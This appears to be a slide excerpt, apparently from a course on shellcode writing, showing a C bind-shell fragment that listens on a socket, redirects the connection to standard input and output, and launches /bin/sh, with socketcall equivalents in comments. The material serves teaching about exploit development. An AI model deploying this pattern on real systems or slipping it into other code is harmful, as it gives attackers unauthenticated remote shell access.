 listenfd = socket(AF_INET, SOCK_STREAM, 0);
bind (listenfd, (struct sockaddr*)&serv_addr, sizeof(serv_addr));
// socketcall(SYS_BIND, args_bind);
listen (listenfd, 0);
// socketcall(SYS_LISTEN, args_listen);
newfd = accept ( listenfd, NULL, NULL );
//newfd = socketcall ( SYS_ACCEPT, args_accept );
dup2(newfd, stdin);
dup2(newfd, stdout);
dup2(newfd, stderr);
execve("/bin/sh", NULL, NULL);